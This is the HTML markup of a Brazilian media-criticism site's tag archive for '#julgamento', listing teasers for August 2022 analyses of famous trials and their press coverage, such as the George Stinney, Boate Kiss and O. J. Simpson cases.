                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/julgamento/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-6052"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: #julgamento</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >#julgamento</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-4247"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4247 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial tag-edicao203 tag-julgamento tag-percepcao tag-vies tag-imprensa tag-jornalismo tag-justica tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="Grandes julgamentos, grandes espetáculos" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Corte" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-23-at-9.19.58-AM-1-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Corte" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/grandes-julgamentos-grandes-espetaculos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/editorial/"  class="category-preset-ts_1490125461023" >Editorial</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/grandes-julgamentos-grandes-espetaculos/" class="post_name">Grandes julgamentos, grandes espetáculos</a>
    </h2>
</header>
<p> 
    Theillyson Lima  Quanto um julgamento exposto na mídia pode alterar a percepção sobre uma …</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4247" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>58  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4216"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4216 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-crianca tag-edicao203 tag-execusao tag-georgestinney tag-injustica tag-julgamento tag-linchamento tag-racismo format- element">
    <div class="box ">
        <div class="image">
            <a title="Linchamento em slow motion" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/George-Stinney.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/George-Stinney-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="George Stinney" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/George-Stinney-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/George-Stinney-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/George-Stinney-425x267.jpg&quot;,&quot;width&quot;:425}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/George-Stinney-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="George Stinney" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/linchamento-em-slow-motion/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/linchamento-em-slow-motion/" class="post_name">Linchamento em slow motion</a>
    </h2>
</header>
<p> 
    Menino executado injustamente aos 14 anos não tem a chance de ver sua inocência provada. P…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4216" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">2</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>556  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4214"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4214 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-bruxasdeguaratuba tag-casoevandro tag-edicao203 tag-evandro tag-investigacao tag-julgamento tag-magianegra tag-abagge format- element">
    <div class="box ">
        <div class="image">
            <a title="De volta para o Caso Evandro" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/A-confissa%CC%83o-dos-sata%CC%82nicos.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/A-confissa%CC%83o-dos-sata%CC%82nicos-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Jornal Diário Popular" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/A-confissa%CC%83o-dos-sata%CC%82nicos-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/A-confissa%CC%83o-dos-sata%CC%82nicos-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/A-confissa%CC%83o-dos-sata%CC%82nicos-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/A-confissa%CC%83o-dos-sata%CC%82nicos-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Jornal Diário Popular" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/de-volta-para-o-caso-evandro/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/de-volta-para-o-caso-evandro/" class="post_name">De volta para o Caso Evandro</a>
    </h2>
</header>
<p> 
    Quando o jornalismo precisa se redimir pelos erros do passado. Mariana Santos Nos anos 90 …</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4214" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>661  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4239"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4239 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-andrewcunanan tag-assassinato tag-crime tag-edicao203 tag-julgamento tag-versace tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="Versace: a sangrenta história por trás da marca de luxo" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Versace" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM-1-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Versace" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/versace-sangrenta-historia-por-tras-da-marca-de-luxo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/versace-sangrenta-historia-por-tras-da-marca-de-luxo/" class="post_name">Versace: a sangrenta história por trás da marca de luxo</a>
    </h2>
</header>
<p> 
    Segunda temporada de American Crime Story narra o famoso assassinato de Gianni Versace. Br…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4239" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>1.1k  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4241"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4241 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-242mortos tag-boatekiss tag-edicao203 tag-julgamento tag-juri tag-cobertura tag-incendio tag-justica format- element">
    <div class="box ">
        <div class="image">
            <a title="Boate Kiss: legalidade ou somente vingança?" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/242-mortos.png" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/242-mortos-170x95.png" class=" jw-responsive-img jaw-hide-image" alt="Pixação pedindo justiça pelas vítimas da tragédia da Boate Kiss" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/242-mortos-170x95.png&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/242-mortos-270x152.png&quot;,&quot;width&quot;:270}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/242-mortos-170x95.png" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Pixação pedindo justiça pelas vítimas da tragédia da Boate Kiss" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/boate-kiss-legalidade-ou-somente-vinganca/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/boate-kiss-legalidade-ou-somente-vinganca/" class="post_name">Boate Kiss: legalidade ou somente vingança?</a>
    </h2>
</header>
<p> 
    Depois de nove anos, o caso volta a mostrar mais uma vez como as deficiências da mídia pod…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4241" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>269  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4222"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4222 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-assassinato tag-edicao203 tag-gucci tag-julgamento tag-ladygaga tag-mauriziogucci tag-patriziareggiani tag-ridleyscott format- element">
    <div class="box ">
        <div class="image">
            <a title="Patrizia Gucci: injustamente acusada como vítima" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Loja Gucci" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/WhatsApp-Image-2022-08-22-at-10.13.37-AM-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/WhatsApp-Image-2022-08-22-at-10.13.37-AM-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Loja Gucci" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/patrizia-gucci-acusada-como-vitima/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/patrizia-gucci-acusada-como-vitima/" class="post_name">Patrizia Gucci: injustamente acusada como vítima</a>
    </h2>
</header>
<p> 
    Algumas pessoas têm o privilégio de matar. Adalie Pritchard A figura da femme fatale tem e…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    23 de agosto de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4222" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">1</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>269  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-4221"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4221 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-advogados tag-assassinato tag-defesa tag-edicao203 tag-investigacao tag-julgamento tag-ojsimpson tag-simpson format- element">
    <div class="box ">
        <div class="image">
            <a title="O. J. Simpson: o julgamento do século" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/O.-J.-Simpson.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/O.-J.-Simpson-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="O. J. Simpson" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/O.-J.-Simpson-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/O.-J.-Simpson-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/08\/O.-J.-Simpson-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/08/O.-J.-Simpson-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="O. J. Simpson" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/o-j-simpson-o-julgamento-seculo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
